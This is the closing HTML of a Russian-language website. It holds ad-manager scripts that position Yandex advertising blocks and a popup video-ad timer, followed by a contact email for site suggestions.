e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"700","px_s":"px","close_window":"false"}},"ID":"4618","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-1',\n    blockId: 'R-A-1796058-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"1400","px_s":"px","close_window":"false"}},"ID":"4635","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-2',\n    blockId: 'R-A-1796058-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"2100","px_s":"px","close_window":"false"}},"ID":"4638","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-3',\n    blockId: 'R-A-1796058-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"2800","px_s":"px","close_window":"false"}},"ID":"4639","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-4',\n    blockId: 'R-A-1796058-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"3500","px_s":"px","close_window":"false"}},"ID":"4640","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-5',\n    blockId: 'R-A-1796058-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5382","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-6 -->\n<div id=\"yandex_rtb_R-A-1796058-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-6',\n    blockId: 'R-A-1796058-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-1796058-6 -->\n<div id=\"yandex_rtb_R-A-1796058-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-7',\n    blockId: 'R-A-1796058-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5383","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-8',\n    blockId: 'R-A-1796058-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5384","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-9',\n    blockId: 'R-A-1796058-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5385","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-10',\n    blockId: 'R-A-1796058-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"14","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5386","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-11',\n    blockId: 'R-A-1796058-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: masterprofnastila@cp9.ru</div></body>
</html>







